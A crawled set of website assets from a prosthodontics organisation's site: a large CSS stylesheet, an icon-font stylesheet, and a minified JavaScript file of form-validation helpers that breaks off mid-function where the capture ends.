.pageToolsWrapper {float:right; display:inline; padding:5px 0 0 0; text-align:right;}

.pageTool { margin:0 10px 0; font-size:0.938em; color:#686868; font-weight:normal; text-decoration:none; cursor:pointer; }

.pageToolsWrapper a { float:right; display:inline;  }
.pageToolsWrapper a:hover,
.pageToolsWrapper a:active {color:#1C4E87; text-decoration:underline;}

.pageToolsWrapper a.bookmark,
.pageToolsWrapper a.bookmark:link,
.pageToolsWrapper a.bookmark:visited {padding:0 0 0 18px; margin-left:7px; background-position:0 -39px;}
.pageToolsWrapper a.bookmark:hover,
.pageToolsWrapper a.bookmark:active {background-position:0 -119px;}

.pageToolsWrapper .addthis_toolbox { float:right; display:inline; }
.pageToolsWrapper .addthis_toolbox a,
.pageToolsWrapper .addthis_toolbox a:link,
.pageToolsWrapper .addthis_toolbox a:visited {background:none; padding:0; margin:0 0 0 5px; }

.addthis_toolbox { display:inline; }


/* ## Email a Friend ## */

.emailFriendWrapper {}
.emailFriendWrapper .inner { padding:10px; }
.emailFriendWrapper .emailFriendSender { margin:10px 0 20px; border-bottom:1px dashed #ccc; }
.emailFriendWrapper .emailFriendAdditional { margin:10px 0 0; padding:20px 0 0; border-top:1px dashed #ccc; }


.searchbrcr { margin:0 0 15px 0; font-size:.875em;}
.searchbrcr a {font-size:1.1em; font-weight:bold; display:inline-block; text-decoration:none; margin:0 5px;}

.SearchResultsList {}
.SearchResultsList .listItem { padding:15px;}

/* =================================================================
                        THIRD PARTY STYLES
===================================================================*/

/* Slider */
.slick-slider
{
    position: relative;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
	position:relative;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}


/* =================================================================
                        PRINT STYLES
===================================================================*/

@media print {
	* { background: transparent !important; color: #000 !important; box-shadow:none !important; text-shadow: none !important; }
	a, a:visited { text-decoration: underline; }
	a[href]:after { content: " (" attr(href) ")"; }
	abbr[title]:after { content: " (" attr(title) ")"; }
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
	thead { display: table-header-group; }
	tr, img { page-break-inside: avoid; }
	img { max-width: 100% !important; }
	@page { margin: 0.5cm; }
	p, h2, h3 { orphans: 3; widows: 3; }
	h2, h3 { page-break-after: avoid; }
}





.btnWrapper { display:inline-block; }
.btn { display:inline-block; margin:0; padding:2px 14px; font-size:.875em; font-weight:500; color:#384a81; background:#fcc000; border:0px; text-align:center; text-decoration:none; cursor:pointer; overflow:visible; text-transform:uppercase;}

.btnAlt {}
.btnAlt .btn{color:#666666; background-color:#cccccc ; border:1px solid #fff; text-align:center; text-decoration:none; cursor:pointer;}

.btnLarge .btn {padding:5px 10px; font-size:1.4em;}

.btnFullWidth {display:block;}
.btnFullWidth .btn {display:block; padding-left:0; padding-right:0; }
.btnFullWidth input.btn { width:100%; }


/* ## modifier for icon fonts (IcoMoon) embedded within button wrapper ## */

.btnWrapper [class^="icon-"] { margin:0 3px; font-size:0.7em; }


/* ## Site Icons ## */

.iconImage { position:relative; display:inline-block; bottom:1px; width:10px; height:10px;  vertical-align:middle; text-indent:-9999em; background:url(/cms/images/layout/icons_default.png) no-repeat 0 0; overflow:hidden; }
.iconCart { width:22px; height:22px; background-position:0 0; }
.iconRefresh { width:22px; height:22px; background-position:0 -27px; }
.iconContinueArrow { width:22px; height:16px; background-position:0 -57px; }
.iconCheckbox { width: 18px; height: 14px; background-position: -23px -112px; }
.iconXSquareRed { width: 12px; height: 12px; background-position: 0 -112px; }
.iconSearch { width: 14px; height: 14px; background-position: -55px 0; }
.iconQuestion { width: 22px; height: 22px; background-position: 0 -75px; }


/* ## truncate styling ## */

.truncateLink {}
.truncateLink a, .truncateLink a:link, .truncateLink a:visited { margin-left:5px; }
.truncateLink a.truncateMore, .truncateLink a.truncateMore:link, .truncateLink a.truncateMore:visited {}
.truncateLink a.truncateLess, .truncateLink a.truncateLess:link, .truncateLink a.truncateLess:visited {}


/* ## footer ## */

.footer {position:relative; background:#263248; padding:50px 0 40px; color:#ffffff;}

.footer .title {font-size:0.75em; font-weight:500; margin:0 0 8px 0; text-align:center;}

.footerLinks {text-align:center; font-size:0.625em; margin:0 0 30px 0;}
.footerLinks a {text-decoration:none; color:#ffffff; display:inline-block; margin:0 0 5px 0;}

.footer .seal {font-size:0.625em; background:url(/cms/images/layout/seal.png) no-repeat 0 40%; padding:0 0 0 70px; min-height:58px;}

.footer .logos { text-align:center; padding:15px 0 0 0;}
.footer .logos a  {margin:0 2% 15px; display:inline-block;}
.footer .logos img {max-width:300px !important;}


/* ## Table Wrapper to allow for overflow/scroll on smaller screens ## */
.tableWrapper { overflow:auto; }


/* ## NEW Limit Text Box ## */

.limitTextBox {}
.limitTextBox span { display:none; }
.limitTextBoxBar { width:100%; }
.limitTextBoxBarWrpr {
	width:100%;
	border:0px solid #000;
	overflow:hidden;
	font-size:9px;
	color:#000;
	white-space:nowrap;
	height:5px;
	background-color:#FDFBBE;
}
.limitTextBoxBarInner { width:0%; background-color:#FF0000; }
.limitTextBoxInputWrpr { display:table-cell; width:100%; vertical-align:top; }
.limitTextBoxInputWrpr textarea { box-sizing:border-box; vertical-align:top; }
.limitTextBoxSpellWrpr { display:table-cell; padding-left:5px; vertical-align:top; }
.limitTextBoxSpellWrpr img { max-width:16px !important; cursor: pointer; }


/* =================================================================
                        Media Queries
===================================================================*/


/* 16px baseline (180px - 767px) */
@media only screen and (min-width:11.250em) and (max-width:47.938em) {	
	
	
	.committeeAccordion .accordionHeader {font-size:1.125em;}
	
	.committeeAccordion table {display:block;}
	.committeeAccordion table th {display:none;}
	.committeeAccordion table tbody {display:block;}
	.committeeAccordion table tr {display:block;}
	.committeeAccordion table td {display:block;}
	.committeeAccordion table th a {}
	.committeeAccordion table tr { border: 1px solid #ccc; margin-bottom: 10px; }
	.committeeAccordion table td { border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 30%;  text-align:left !important; font-size:.75em;}
	.committeeAccordion table td:last-child {border:0px;}
	.committeeAccordion table td:before {	position: absolute;	top: 6px; left: 6px; width: 40%; padding-right: 10px; text-align: left; word-wrap: break-word; }
	.committeeAccordion table tr:first-child { position: absolute; top: -9999px; left: -9999px; }
	.committeeAccordion table td:before { content: attr(data-content); height: 50px; }
	.committeeAccordion table td.large-padding {padding:22px 10px 22px 44%;}
	.committeeAccordion table .alternate {}
	
	.footer .logos a {display:block; margin:0 0 15px 0;}
	.footer .logos a img {max-width:280px;}
}

@media only screen and (min-width:30em){
	.heroContainer img {margin:0px; max-width:100% !important;}
}


/* 16px baseline (768px +) */
@media only screen and (min-width:48em){
	
	.hdng2 {font-size:3.313em;}
	
	.sectionHeading { padding:17px 0 22px;}
	.sectionHeading .title { font-size:3.313em; }

	.siteHeader {padding:45px 0 0;}
	.siteHeader a.sitelogo { margin:0 0 45px 0;}
	.headerLinks {float:none; margin:0 0 8px 0;}
	
	
	.heroContainer { position:relative; margin:0px;}
	.heroContainer .bottom { bottom:65px;}
	.heroContainer .headline {font-size:2.188em;}
	.heroContainer .desc { font-size:1.313em; }
	.slideshow .slick-prev { bottom:auto; margin-top:-50px; top:50%; left:0px; font-size:4em; line-height:1; box-shadow:3px 3px 4px -4px #000; background:#F3FDFF;}
	.slideshow .slick-next { bottom:auto; margin-top:-50px; top:50%; right:0px; font-size:4em; line-height:1; box-shadow:3px 3px 4px -4px #000; background:#F3FDFF;}
	
	.homeLogin {display:table; width:100%;}
	.homeLogin .textBlock {display:table-cell; vertical-align:middle; width:50%; border-right:2px solid #263248; padding:20px 10% 20px 0;}
	.homeLogin .loginBlock {display:table-cell; vertical-align:middle; width:50%; padding:20px 0 20px 10%;}
	
	.homeSplitLeft { padding:30px 70px 20px 70px;}
	.homeSplitRight { padding:30px 70px 20px 70px;}
	.btnContainer { max-width:300px; text-align:left; margin:0 0 20px 0;}
	.homeSplitRight .btnContainer { max-width:200px; text-align:left; margin:0 0 20px 0;}

	.worldOverlay .over { position:absolute;}
}

@media only screen and (min-width:58em){
	.homeSplitcontainer {}
	.homeSplit {display:table; width:100%;}
	.homeSplitLeft {display:table-cell; width:65%; background:url(/cms/images/layout/bg_home_doc.jpg) no-repeat 0 100% #d5dfe8; padding:40px 60px 40px 115px;}
	.homeSplitRight {display:table-cell; width:35%; background:#263248; padding:40px 20px 40px 20px;}

	.homeSplitLeft .hdng2 {color:#263248;}
	.homeSplitLeft p {color:#263248; margin:0 0 60px 0; line-height:1.5;}
	.homeSplitRight .hdng2 {color:#7e8aa2;}
	.homeSplitRight p {color:#ffffff; margin:0 0 60px 0; line-height:1.5;}
}



.stacktable { width: 100%; }
.st-head-row { padding-top: 1em; }
.st-head-row.st-head-row-main { font-size: 1.5em; padding-top: 0; }
.st-key { width: 49%; text-align: right; padding-right: 1%; }
.st-val { width: 49%; padding-left: 1%; }



/* RESPONSIVE EXAMPLE */
table, table td, table th { color: #2b4985;}
.stacktable.large-only { display: table; }
.stacktable.small-only { display: none; }

.stacktable.small-only {border:1px solid #2b4985;}
.stacktable.small-only th,
.stacktable.small-only td {border:1px solid #2b4985; text-align:left;}

@media (max-width: 800px) {
  .stacktable.large-only { display: none; }
  .stacktable.small-only { display: table; }
}


.accordion.program h3 {background: #2c4984 url(/cms/images/layout/icon-plus-10.png) no-repeat right 15px center; padding: 5px 15px; margin: 0 0 10px 0; cursor: pointer; color: white; font-weight: 700; font-size: 1em;}
.accordion.program h3.ui-state-active {background-image: url(/cms/images/layout/icon-minus-10.png);}
.accordion.program div {display: none; padding: 20px; border:solid 1px #2c4984; margin-bottom:10px;}




.glossaryFilter {border:solid 1px #2b4985; margin-bottom:20px; padding:10px; display:block;}
.glossaryFilter td.filterLink {font-size:.9em; margin-bottom:20px; width:100%; padding-bottom:20px;}
.glossaryFilter td.filterLink a {text-decoration:none;}
.glossaryFilter a.defImg img {max-width:100%; height:auto;}



.glossaryFilter tr.defs td {border-top:solid 1px #2b4985; padding-top:10px;}
.glossaryFilter tr.defs:first-child td {border-top:solid 0px #2b4985; padding-top:10px;}

.searchWrpr {margin-bottom:10px;}


@media (max-width:500px){
	
	p.brochure a.highlight {width:100%;display:block; text-align:center; margin-bottom:20px;}
	p.brochure a.highlight img {float:none !important; margin:0px auto !important; }
}


@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 667px) 
and (orientation : portrait) { 
	
	p.brochure a.highlight {width:100%;display:block; text-align:center; margin-bottom:20px;}
	p.brochure a.highlight img {float:none !important; margin:0px auto !important;}
}


/* Ticket #437280 - Buyer's Guide  */

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {border-radius:0 !important;  }
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {border-top-left-radius:0 !important;}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {border-top-right-radius:0 !important;}

.ui-state-default, 
.ui-widget-content .ui-state-default, 
.ui-widget-header .ui-state-default, 
.ui-button {background: #2b4985 !important; color:#fff !important; font-family: "freight-sans-pro",sans-serif; }
.ui-state-default:hover, 
.ui-widget-content .ui-state-default:hover, 
.ui-widget-header .ui-state-default:hover  {background: #2b4985 !important; color:#fcc000 !important;}

.ui-state-active:hover .ui-icon {background-image: url("/cms/images/jquery-ui/images/ui-icons_ffc000_256x240.png") !important;}
.ui-state-default:hover .ui-icon {background-image: url("/cms/images/jquery-ui/images/ui-icons_ffc000_256x240.png") !important;}

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {background:#fcc000 !important; color:#263248 !important; border:none !important;}

.ui-icon, 
.ui-widget-content .ui-icon {background-image: url("/cms/images/jquery-ui/images/ui-icons_d8e7f3_256x240.png") !important;}


.ui-state-active .ui-icon, 
.ui-state-active .ui-widget-content .ui-icon {background-image: url("/cms/images/jquery-ui/images/ui-icons_2b4985_256x240.png") !important;}

.ui-widget-content {font-family: "freight-sans-pro",sans-serif; }

.ui-widget-content a {text-decoration:none;}







/* Ticket #476637 - Annual Session pages*/

.aSession ul.sNav {display:flex; flex-wrap:wrap; justify-content:center; list-style-type:none; align-items:center; margin:0; padding:10px 0px 0px;}

.aSession ul.sNav li { display:block;  padding:0px; text-align:center; width:auto; margin-bottom:20px;}
.aSession ul.sNav li {xborder-right:solid 1px #3f57a7;  margin:0px 2px 10px;}
x.aSession ul.sNav li:nth-child(1) {border-left:solid 1px #3f57a7; }



.aSession ul.sNav li a {text-decoration:none; padding:5px 30px; border:solid 1px #3f57a7; display:block; font-weight:bold;}
.aSession ul.sNav li a:hover {text-decoration:none; background:#3f57a7; color:#fcaf17;}

.aSession .pageHeading {background:#fcaf17; padding:0;}
.aSession .pageHeading .grid_10 {margin-left:0; width:100%;}

.aSession .siteBody .grid_10 {margin-left:0;}

.aSession .calloutWrpr {display:flex; flex-wrap:nowrap; justify-content:space-between; margin:0px 0px 40px}
.aSession .callout {width:33%; border:solid 0px #d93867; padding:0px; margin:0px 10px; display:flex; align-items:center; justify-content:center;}
.aSession .callout p {margin:0;}

.aSession .callout.register {}
.aSession .callout.register p {color:#fcaf17; font-weight:bold; text-align:center;}

.aSession .callout.program {}
.aSession .callout.program p {color:#3f57a7; font-weight:bold; text-align:center;}

.aSession .callout.hotel {}
.aSession .callout.hotel p {color:#fcaf17; font-weight:bold; text-align:center;}


.aSession #aSessiontabs {border:solid 0px #ff0000;}
.aSession #aSessiontabs ul.ui-tabs-nav {display:flex; align-content:center; justify-content:space-between; padding:0; margin:0;}

.aSession #aSessiontabs .ui-tabs-panel {padding:20px; margin-top:10px}
.aSession .ui-tabs-panel ul {display:block !important; text-align:left;}
.aSession #aSessiontabs ul.ui-tabs-nav li:before {display:none;}
.aSession #aSessiontabs ul.ui-tabs-nav li {background:none; border:solid 1px #fff; width:25%; text-align:center; padding:0px 5px; margin:0; font-weight:bold;}

.aSession #aSessiontabs ul.ui-tabs-nav li a {color:#fcaf17; width:100%; display:block; padding:10px 0px;}
.aSession #aSessiontabs ul.ui-tabs-nav li.ui-state-active a {color:#3f57a7;}

.aSession .ui-widget-content {border:solid 1px #3f57a7; }

.ui-state-active, 
.ui-widget-content .ui-state-active, 
.ui-widget-header .ui-state-active, 
a.ui-button:active, .ui-button:active, 
.ui-button.ui-state-active:hover {background:#fcaf17 !important;}

.aSession .ui-tabs-panel.ui-widget-content ul { width:85%; }
.aSession .ui-tabs-panel.ui-widget-content ul li {position:initial; line-height:1.5em;}
.aSession .ui-tabs-panel.ui-widget-content p {line-height:1.5em;}
x.aSession .ui-widget-content a.hasPop {position:absolute; right:25px;}

.aSession .grid_12 .flex {padding:10px;  align-content:center; justify-content:flex-start; display:flex;}
.aSession .grid_12 .flex .image {width:25%; margin-right:20px;}
.aSession .grid_12 .flex .content {display:block; width:70%;}


@media (max-width:480px){
	.aSession #aSessiontabs ul.ui-tabs-nav li {font-size:.8em;}
}


/* Ticket #488934 - Branemark Archive Section  */

.branemark .newsWrpr img {margin-bottom:20px;}
.branemark .newsItemsWrpr {display:flex; flex-wrap:wrap; height:100%; justify-content:center;}
.branemark .newsItemsWrpr .grid_4 {height:100%; float:none;}
.branemark .newsItemsWrpr .newsIt .newsItemImg {border:solid 1px #2b4985; font-weight:bold; }
.branemark .newsItemsWrpr .newsIt .newsItemImg h2 {font-size:1.2em; margin:10px 0px;}
.branemark .newsItemsWrpr .newsIt .newsItemImg p {font-weight:normal; margin-top:20px; padding:0px 10px}

/* Ticket #543347 - Update Member - Left Navagation Module */

ul.railNav2 li a.journal span {
	background-position: 10px -751px;
}

ul.railNav2 li a.shop span {
	background-position: 10px -679px;
}

ul.railNav2 li a.affinity span {
	background-position: 10px -1110px;
}

ul.railNav2 li a.classified span {
	background-position: 10px -821px;
}

ul.railNav2 li a.education span {
	background-position: 10px -1029px;
}



/* Ticket #781895 - News Section Layout */
.newsItemsWrpr {
	display: flex;
	flex-wrap: wrap;
}

.newsItemsWrpr .grid_4 {
	float: none;
	min-height: initial !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/fonts/hawksearch/icons/style.css
body_size: 609
content:
@font-face {
	font-family: 'hawksearch';
	src:url('fonts/hawksearch.eot?-lisfor');
	src:url('fonts/hawksearch.eot?#iefix-lisfor') format('embedded-opentype'),
		url('fonts/hawksearch.woff?-lisfor') format('woff'),
		url('fonts/hawksearch.ttf?-lisfor') format('truetype'),
		url('fonts/hawksearch.svg?-lisfor#hawksearch') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: "slick";
    src: url("fonts/slick.eot");
    src: url("fonts/slick.eot?#iefix") format("embedded-opentype"), 
         url("fonts/slick.woff") format("woff"), 
         url("fonts/slick.ttf") format("truetype"), 
         url("fonts/slick.svg#slick") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="hawkIcon-"], [class*=" hawkIcon-"] {
	font-family: 'hawksearch';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.hawkIcon-search:before {
	content: "\e601";
}
.hawkIcon-menu:before {
	content: "\2261";
}
.hawkIcon-notification:before {
	content: "\21";
}
.hawkIcon-question:before {
	content: "\3f";
}
.hawkIcon-info:before {
	content: "\69";
}
.hawkIcon-blocked:before {
	content: "\20e0";
}
.hawkIcon-close:before {
	content: "\58";
}
.hawkIcon-checkmark:before {
	content: "\2714";
}
.hawkIcon-checkmark2:before {
	content: "\2713";
}
.hawkIcon-minus:before {
	content: "\2212";
}
.hawkIcon-plus:before {
	content: "\2b";
}
.hawkIcon-sub-checked:before {
	content: "\25a0";
}
.hawkIcon-radio-checked:before {
	content: "\1f518";
}
.hawkIcon-radio-unchecked:before {
	content: "\20dd";
}
.hawkIcon-filter:before {
	content: "\25e2";
}
.hawkIcon-arrow-left:before {
	content: "\27";
}
.hawkIcon-arrow-down:before {
	content: "\e600";
}
.hawkIcon-arrow-up:before {
	content: "\e602";
}
.hawkIcon-arrow-right:before {
	content: "\26";
}
.hawkIcon-arrow-left2:before {
	content: "\e603";
}
.hawkIcon-arrow-down2:before {
	content: "\e604";
}
.hawkIcon-arrow-up2:before {
	content: "\e605";
}
.hawkIcon-arrow-right2:before {
	content: "\e606";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2
body_size: 4682
content:
var agent=null;var version=parseFloat(navigator.appVersion);if(navigator.userAgent.indexOf(" MSIE ")>-1){agent="IE"}else{if(navigator.userAgent.indexOf(" Firefox/")>-1){agent="FF"}else{if(navigator.userAgent.indexOf(" Safari/")>-1){agent="SF"}else{if(navigator.userAgent.indexOf("Opera/")>-1){agent="OP"}}}}function getClientBounds(){var b;var a;switch(agent){case"IE":b=document.documentElement.clientWidth;a=document.documentElement.clientHeight;break;case"SF":b=window.innerWidth;a=window.innerHeight;break;case"OP":b=Math.min(window.innerWidth,document.body.clientWidth);a=Math.min(window.innerHeight,document.body.clientHeight);break;default:b=Math.min(window.innerWidth,document.documentElement.clientWidth);a=Math.min(window.innerHeight,document.documentElement.clientHeight);break}return b+"|"+a}function NewWindow(f,g,b,a,j,d){var c,e;var h;c=(screen.width)?(screen.width-b)/2:0;e=(screen.height)?(screen.height-a)/2:0;h="height="+a+",width="+b+",top="+e+",left="+c+",scrollbars="+j+",resizable="+d;window.open(f,g,h)}function ShowDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="block"}}function getElement(a){return document.getElementById(a)}function HideDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="none"}}function isCurrency(a){strValue=a.value;regexp=/^(([0-9]{1,3}(\,[0-9]{3})*)|([0-9]{0,3}))(\.[0-9]{2})?$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFloat(a){strValue=a.value;regexp=/^(\+|\-)?([0-9]+)(((\.|\,)?([0-9]+))?)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isInteger(a){strValue=_getValue(a);regexp=/^(\+|\-)?([0-9]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isUserName(a){strValue=_getValue(a);regexp=/^([^$@\\ ]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmail(a){strValue=_getValue(a);regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmptyFCK(b){var a=b.id+"_ccEditor";strValue=FCKeditorAPI.GetInstance(a).GetXHTML();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyFCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyFCK(a)}function isEmptyCK(b){var a=b.id+"_ccEditor";strValue=CKEDITOR.instances[a].getData();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyCK(a)}function isURL(a){strValue=_getValue(a);regexp=/^http(s?):\/\/([^$@\\ ]+)$/i;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmailList(a){strValue=_getValue(a);rexp=/, /gi;strValue=strValue.replace(rexp,",");rexp=/ ,/gi;strValue=strValue.replace(rexp,",");strArray=strValue.split(",");regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;for(var b=0;b<strArray.length;b++){if(isEmpty(strArray[b])){return false}if(!regexp.test(strArray[b])){return false}}a.value=strValue;return true}function isZip(a){strValue=_getValue(a);if(isEmpty(strValue)){return false}if(strValue.indexOf("-")>=0){regexp=/^\d{5}-\d{4}$/}else{regexp=/^\d{5}$/}return regexp.test(strValue)}function isPhone(a){strValue=_getValue(a);regexp=/^1{0,1} *(-| ){0,1} *[\(]*[0-9]{0,3}[\)]* *(-| ){0,1} *[0-9]{3} *(-| ){0,1} *[0-9]{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFax(a){strValue=_getValue(a);regexp=/^\d{3}-\d{3}-\d{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmpty(a){if(a==null||trim(a)==""){return true}else{return false}}function isText(a){return !isEmptyField(a)}function isNotEmptyDate(a){return !isEmptyDate(a)}function isNotEmptyTime(a){return !isEmptyTime(a)}function isEmptyDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isEmptyField(a)}function isEmptyTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0){return true}if(a.selectedIndex==0){return true}if(b.selectedIndex==0){return true}return false}function isValidDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isDate(a)}function isValidTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0&&a.selectedIndex==0&&b.selectedIndex==0){return true}if(c.selectedIndex==0){return false}if(a.selectedIndex==0){return false}if(b.selectedIndex==0){return false}return true}function isDate(a){if(isEmptyField(a)){return true}var b=a.value.split("/");if(b.length!=3){return false}return CheckDate(b[0],b[1],b[2])}function CheckDate(m,d,y){Months="31/!/28/!/31/!/30/!/31/!/30/!/31/!/31/!/30/!/31/!/30/!/31";MonthArray=Months.split("/!/");if(isNaN(parseInt(m,10))){return false}if(isNaN(parseInt(d,10))){return false}if(isNaN(parseInt(y,10))){return false}if(d!=parseInt(d,10)){return false}if(m!=parseInt(m,10)){return false}if(y!=parseInt(y,10)){return false}d=parseInt(d,10);m=parseInt(m,10);y=parseInt(y,10);y=convertYear(y);if(y<=1900){return false}if(y>=2100){return false}if(m<1||m>12){return false}if(isLeapYear(y)){MonthArray[1]=eval(eval(MonthArray[1])+1)}if(d<1||MonthArray[m-1]<d){return false}return true}function convertYear(b){var a=40;yearvalue=parseInt(b,10);if(isNaN(yearvalue)){return b}if(yearvalue-a<=0){yearvalue=yearvalue+2000}else{if(yearvalue-100<0){yearvalue=yearvalue+1900}}return yearvalue}function isLeapYear(a){if(Math.round(a/4)==a/4){if(Math.round(a/100)==a/100){if(Math.round(a/400)==a/400){return true}else{return false}}else{return true}}return false}function _getValue(a){fieldType=a.type;if(fieldType=="text"){return getTextValue(a)}else{if(fieldType=="hidden"){return getTextValue(a)}else{if(fieldType=="select-one"){return getListValue(a)}else{if(fieldType=="textarea"){return getTextValue(a)}else{if(fieldType=="file"){return getTextValue(a)}else{if(fieldType=="password"){return getTextValue(a)}else{if(fieldType=="checkbox"){return getCheckboxValue(a)}else{if(isNaN(fieldType)){return getRadioValue(a)}else{return getTextValue(a)}}}}}}}}}function getListValue(a){return a[a.selectedIndex].value}function getTextValue(a){return a.value}function getCheckboxValue(a){if(a.checked){return a.value}return""}function getRadioValue(a){found=false;if(isNaN(a.length)){return a.value}for(var b=0;b<a.length;b++){if(a[b].checked){return a[b].value;break}}return !found}function trim(a){while(a.substring(0,1)==" "){a=a.substring(1,a.length)}while(a.substring(a.length-1,a.length)==" "){a=a.substring(0,a.length-1)}return a}function isEmptyList(a){return isEmpty(a[a.selectedIndex].value)}function isEmptyText(a){return isEmpty(a.value)}function isEmptyCheckbox(a){return !a.checked}function isEmptyField(a){fieldType=a.type;if(fieldType=="text"){return isEmptyText(a)}else{if(fieldType=="hidden"){return isEmptyText(a)}else{if(fieldType=="file"){return isEmptyText(a)}else{if(fieldType=="select-one"){return isEmptyList(a)}else{if(fieldType=="textarea"){return isEmptyText(a)}else{if(fieldType=="password"){return isEmptyText(a)}else{if(fieldType=="checkbox"){return isEmptyCheckbox(a)}else{if(isNaN(fieldType)){return isEmptyRadio(a)}else{return isEmptyText(a)}}}}}}}}}function isDefined(a){if(typeof(a)=="undefined"){return false}else{return true}}function isEmptyRadio(a){found=false;if(isNaN(a.length)){return !a.checked}for(var b=0;b<a.length;b++){if(a[b].checked){found=true;break}}return !found}function isNotEmptyFile(a){return !isEmptyFile(a)}function isEmptyFile(d){var b,c,e,a=false;b=document.getElementById(d.controltovalidate+"_OLD");c=document.getElementById(d.controltovalidate+"_FILE");e=document.getElementById(d.controltovalidate+"_CHK");if(e!=null){a=e.checked}return(isEmptyField(b)&&isEmptyField(c)||isEmptyField(c)&&a)}function isNotEmptyCheckBoxList(e){var b=document.getElementById(e.controltovalidate);var d=b.getElementsByTagName("INPUT");var c=false;for(var a=0;a<d.length;a++){if(d[a].checked){return true}}return false}function isValidFile(e){if(isEmptyFile(e)){return true}var d=document.getElementById(e.controltovalidate+"_FILE");if(isEmptyField(d)){return true}var a=_getValue(d);var f=a.lastIndexOf(".");if(f==-1){return false}var c=a.substring(f+1,a.length);a=a.substring(0,f);if(a==""){return false}var b=e.extensions.split(",");for(i=0;i<b.length;i++){if(b[i]==c.toLowerCase()){return true}}return false}function isNotEmptyLimit(b){var a=document.getElementById(b.controltovalidate+"_ctrl");return !isEmptyField(a)}function limit(g,a,f){var e,c,b;b=document.getElementById(g+"DIV");if(f<1){b.innerHTML="";return}ctrl=document.getElementById(g+"_ctrl");x=f-ctrl.value.length;if(x<0){ctrl.value=ctrl.value.substring(0,f);x=0}e=document.getElementById(g+"TA1");e.style.width=Math.floor(a*(f-x)/f)+"px";e.alt=f-x+" chars used";c=document.getElementById(g+"TA2");c.style.width=Math.floor(a*x/f)+"px";c.alt=x+" chars available";b.innerHTML=x+" characters left ";window.status=e.width+" : "+c.width}var ctrl_to_disable;var msg_to_display;function 